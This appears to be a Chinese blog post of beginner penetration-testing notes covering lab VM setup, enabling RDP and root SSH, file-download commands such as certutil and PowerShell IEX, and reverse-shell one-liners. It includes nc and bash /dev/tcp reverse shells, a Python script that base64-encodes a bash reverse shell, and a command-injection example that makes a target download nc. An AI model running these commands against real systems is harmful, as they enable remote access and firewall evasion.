0x00.常用名词、文件下载、反弹shell

下载文章

方法一:下载谷歌插件fireshot,捕捉整个页面

方法二:使用js代码

- f12进入控制台,粘贴如下代码

(function(){

$("#side").remove();

$("#comment_title, #comment_list, #comment_bar, #comment_form, .announce, #ad_cen, #ad_bot").remove();

$(".nav_top_2011, #header, #navigator").remove();

$(".p4course_target, .comment-box, .recommend-box, #csdn-toolbar, #tool-box").remove();

$("aside").remove();

$(".tool-box").remove();

$("#toolBarBox").remove();

$("main").css('display','content');

$("main").css('float','left');

$(".option-box").remove();

$("body").css('min-width',0);

$(".option-box").remove();

window.print();

})();- 如下图所示

- 另存为pdf即可

参考链接:https://blog.csdn.net/weixin_44928129/article/details/122569120

虚拟机配置

- 安装好vmware之后,在首选项进行如下修改

- 创建新的虚拟机的时候,一直点下一步,创建磁盘容量的时候,选择单个文件

- win10的镜像可以去官网下载:

https://www.microsoft.com/zh-cn/software-download/windows10/,这里是详细教程https://blog.csdn.net/Jackliu200911/article/details/116548055



注意这两步:

- ubuntu20.04安装教程:

https://blog.csdn.net/weixin_41805734/article/details/120698714 - win2k8

- 开启3389端口,远程桌面:

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f >nul - 关闭防火墙

- 在物理机win+r,输入mstsc,进行连接

- 开启3389端口,远程桌面:

- kali官网:

https://www.kali.org/ - kali的汉化



- ctrl+alt+t,打开终端,在终端中执行

dpkg-reconfigure locales en_US.UTF-8 UTF-8改为不勾选,按下空格

- ctrl+alt+t,打开终端,在终端中执行

- 勾选

zh-CN.UTF-8 UTF-8,按下回车选择第三个。若有zh_CN.GBK GBK也一起勾选上,没有就不用。

- 勾选

- 重启之后,会有个提示,选择保留旧名称



- kali开启ssh服务

sudo vi /etc/ssh/sshd_config# PasswordAuthentication yes的“#”去掉- 修改

PermitrootLogin prohibit-password为PermitRootLogin yes

sudo service ssh restart,重启ssh服务。sudo service ssh status,查看ssh服务

渗透测试常用命令

查找文件find / -name flag ,*代表模糊查找(bash)

ps-ef | grep apt 常用的命令:https://blog.csdn.net/weixin_43303273/article/details/83029138

Linux:https://blog.csdn.net/liangpingguo/article/details/79140780

cmd:https://www.cnblogs.com/air-of-code/p/6015590.html

powershell:

https://www.anquanke.com/post/id/87976

https://www.anquanke.com/post/id/88851

https://www.anquanke.com/post/id/89362

渗透测试常用名词

POC:概念验证,常指漏洞证明的代码,无害

EXP:利用,指利用系统漏洞进行攻击,每个漏洞都有其 独有 的exp,有害

Payload:有效载荷,成功exploit之后,真正再在标系统执行的代码或者指令,可用于 多个 漏洞参考链接:

渗透测试专业术语:https://www.cnblogs.com/sunny11/p/13583083.html

ATT&CK:https://attack.mitre.org/

文件下载

对于文件下载和反弹shell的命令,棱角社区能够自动生成:

棱角社区:https://forum.ywhack.com/bountytips.php?download

- python启用临时web服务

python3 -m http.server -d / 8888

python2 -m simpleHTTPServer -d / 8888

//-d指定启用web服务的路径,python在/下启动临时的http服务,使用wget下载会下载/下的,默认路径是/root- Linux文件下载

wget http://127.0.0.1:8080/ms10-051.exe -O exploit.exe

curl http://127.0.0.1:8080/ms10-051.exe -o exploit.exe- powershell文件下载

powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/ms10-051.exe -OutFile exploit.exe"

powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://127.0.0.1:8080/ms10-051.exe', exploit.exe)"- cmd文件下载

certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe

copy \\127.0.0.1\files\ms10-051.exe exploit.exe其他不一一列举,可以在棱角社区进行查询。

防火墙

防火墙有出站规则和入站规则,相较而言,出站规则比入站规则宽松很多。讲的通俗点,自己想出去限制少,别人想进来限制多。

反弹shell

ncat:

victim:

nc -e /bin/bash ip port //linux

nc -e cmd ip port //windows

listener:

nc -lvvnp portbash:

victim:

bash -i >& /dev/tcp/ip/port 0>&1

sh -i >& /dev/tcp/ip/port 0>&1

listener:

nc -lvvnp portpython:

#!/usr/bin/env python

# coding=utf-8

import argparse,base64

def main():

parser = argparse.ArgumentParser(description="")

parser.add_argument('-i','--ip',help='回连IP',default="127.0.0.1")

parser.add_argument('-p','--port',help='回连端口',default="3456")

args = parser.parse_args()

print(args)

ip = args.ip

port = args.port

cmd = "bash -i >/dev/tcp/"+ip+"/"+port+" 0>&1"

encoder = base64.b64encode(cmd.encode("utf-8"))

try:

print("bash -c {echo,"+encoder.decode("utf-8")+"}|{base64,-d}|{bash,-i}")

except :

print("可以使用-h参数查看帮助信息")

if __name__ == '__main__':

main()- kali用bash弹shell,会报错

zsh: 没有那个文件或目录: /dev/tcp/ip/port。- 解决办法:

sudo vi /etc/passwd,将zsh改成bash

- 解决办法:

kali作为攻击机:172.168.10.128

win2k8作为靶机:172.16.10.130

- !!!靶机能够成功ping通kali,kali也能成功ping通靶机

- 在kali上开启临时的http服务,win2k8下载kali的/root/pentest目录下的nc.exe,并且重命名为a.exe。如果不开启http服务,失败结果如下一张图。为了方便实验,将a.exe改回nc.exe

正向连接

情况一:防火墙开启,win2k8出站

- 情况二:防火墙开启,kali入站,无法成功反弹shell

- 情况三:防火墙关闭,kali入站,成功反弹shell

反向连接

- 为什么要反向连接?

- 目标在局域网内,攻击机无法ping通目标

- 端口占用

- 由于防火墙等限制,目标主机只能发送请求,不能接收请求

- ip动态改变

- 为什么要反向连接?

- 进行网络上的修改,取消勾选箭头所示

- win2k8靶机:172.16.10.130,物理机:192.168.0.183。内网可以访问外网,外网访问不了内网

- 防火墙开启,无法访问内网的情况下,能成功反弹shell

思路

- 如果有RCE,可以尝试绕过。如127.0.0.1 & wget http://ip:port/example.exe,帮目标机下载安装nc,再用ncat进行反弹

- 直接用bash进行反弹shell

0x00.常用名词、文件下载、反弹shell的更多相关文章

- 小迪安全 Web安全 基础入门 - 第一天 - 操作系统&名词&文件下载&反弹SHELL&防火墙绕过

一.专业名词 1.POC:(Proof of Concept),即概念验证.漏洞报告中的POC是一段说明或一个攻击的样例使读者能够确认这个漏洞是真实存在的. 2.EXP:exploit,即漏洞利用.对 ...

- 常用的一句话反弹shell总结

文章转载来源:https://blog.csdn.net/qq_38684504/article/details/90047213#1.%20bash%E7%9B%B4%E6%8E%A5%E5%8F% ...

- linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell. 1.bash反弹shell 本地开启监听 nc -lvvp 受害主机命令 bash ...

- Linux渗透之反弹Shell

前言 当我们在渗透Linux主机时,反弹一个交互的shell是非常有必要的.在搜索引擎上搜索关键字“Linux 反弹shell”,会出现一大堆相关文章,但是其内容不但雷同,而且都仅仅是告诉我们执行这个 ...

- Linux下几种反弹Shell方法的总结与理解

之前在网上看到很多师傅们总结的linux反弹shell的一些方法,为了更熟练的去运用这些技术,于是自己花精力查了很多资料去理解这些命令的含义,将研究的成果记录在这里,所谓的反弹shell,指的是我们在 ...

- linux 反弹shell

Linux下反弹shell笔记 0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或 ...

- 渗透测试中Linux下反弹shell的认识

最近老是觉得自己白天工作累,晚上理应休息 堕落了几天才发觉自己真垃圾,加紧向前吧. 0x00 前言 在平时渗透还是工作中经常会遇到shell反弹的情况,网上一搜反弹shell都是一大堆,但是真正遇到反 ...

- [Shell]多姿势反弹shell

客户端监听本地: nc -nvlp 4444 从原生的 shell 环境切换到 linux 的交互式 bash 环境: python -c 'import pty; pty.spawn("/ ...

- 【技术分享】linux各种一句话反弹shell总结——攻击者指定服务端,受害者主机(无公网IP)主动连接攻击者的服务端程序(CC server),开启一个shell交互,就叫反弹shell。

反弹shell背景: 想要搞清楚这个问题,首先要搞清楚什么是反弹,为什么要反弹.假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规 ...

- Linux 反弹shell(二)反弹shell的本质

Linux 反弹shell(二)反弹shell的本质 from:https://xz.aliyun.com/t/2549 0X00 前言 在上一篇文章 Linux反弹shell(一)文件描述符与重定向 ...

随机推荐

- SpringBoot3集成Quartz

目录 一.简介 二.工程搭建 1.工程结构 2.依赖管理 3.数据库 4.配置文件 三.Quartz用法 1.初始化加载 2.新增任务 3.更新任务 4.暂停任务 5.恢复任务 6.执行一次 7.删除 ...

- 【故障公告】多年的故障老朋友又来了:数据库服务器 CPU 100%

数据库服务器 CPU 100% 问题几乎每年都要来几次,从来都不事先打一声招呼,今年的第2次在我们正忙着会员救园的时候来了. 今天 13:35 首先收到我们自己的异常告警通知: Execution T ...

- OpenSSH版本升级漏洞修复问题

Hi, I'm @Merbelue 大家好,这篇为大家介绍二进制方式对OpenSSH版本升级,在生产环境中可用于解决版本升级.漏洞修复等. @ 目录 1.环境 2.安装telnet 2.1.检查是否安 ...

- 【故障公告】一而再,再而三,三翻四复:数据库服务器 CPU 100%

会员救园,故障捣乱,每当困难时,故障们总是喜欢雪上加霜过来考验你. 今天下班前 17:43~17:47 期间,园子的 SQL Server 数据库服务器突然出现 CPU 100% 问题. 发现问题后, ...

- 产品代码都给你看了,可别再说不会DDD(五):请求处理流程

这是一个讲解DDD落地的文章系列,作者是<实现领域驱动设计>的译者滕云.本文章系列以一个真实的并已成功上线的软件项目--码如云(https://www.mryqr.com)为例,系统性地讲 ...

- PHP对关联数组(键值对数组)遍历循环

PHP对关联数组循环遍历 $arr=array('yxb'=>20,'ylg'=>21,'lgj'=18); foreach($arr as $name=>$value) { ech ...

- C#结合OpenCVSharp4使用直方图算法比较图片相似度

C#结合OpenCVSharp4使用直方图算法比较图片相似度 直方图有灰度直方图.颜色直方图,如果是灰度图像,那么就用灰度直方图,这里使用颜色直方图来计算两个图片的相似度. 这里只记录如何使用,至于算 ...

- KRPANO资源分析工具下载VR-FACTORY全景图

示:目前分析工具中的全景图下载功能将被极速全景图下载大师替代,相比分析工具,极速全景图下载大师支持更多的网站(包括各类KRPano全景网站,和百度街景) 详细可以查看如下的链接: 极速全景图下载大师官 ...

- 2017-D

2017-D 数据库部分 使用Windows 身份验证登录SQL Server ,建立数据库test0322,文件日志保存到一个专门的文件夹 建表 备份数据库,选定所创建数据库,右键-任务-备份-选择 ...

- destoon关于archiver归档的性能优化

今天在处理一个项目时候发现archiver单个模块归档超过百万数据,打开速度就特慢,所以打开archiver下index.php文件进行分析,发现有句sql作怪 1 $result = $db-> ...